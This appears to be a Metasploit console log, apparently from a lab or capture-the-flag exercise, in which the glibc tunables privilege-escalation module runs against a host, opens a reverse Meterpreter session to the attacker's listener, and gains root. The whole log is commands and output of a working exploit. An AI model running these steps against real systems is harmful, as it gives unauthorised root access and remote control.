 msf6 exploit(linux/local/glibc_tunables_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_tunables_priv_esc) > set lhost 10.10.14.39
lhost => 10.10.14.39
msf6 exploit(linux/local/glibc_tunables_priv_esc) > run
[*] Started reverse TCP handler on 10.10.14.39:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. The glibc version (2.35-0ubuntu3.1) found on the target appears to be vulnerable
[+] The Build ID for ld.so: 61ef896a699bb1c2e4e231642b2e1688b2f1a61e is in the list of supported Build IDs for the exploit.
[+] The exploit is running. Please be patient. Receiving a session could take up to 10 minutes.
[*] Sending stage (3045380 bytes) to 10.10.110.102
[*] Meterpreter session 2 opened (10.10.14.39:4444 -> 10.10.110.102:32902) at 2024-04-30 18:00:09 +0000
meterpreter > getuid
Server username: root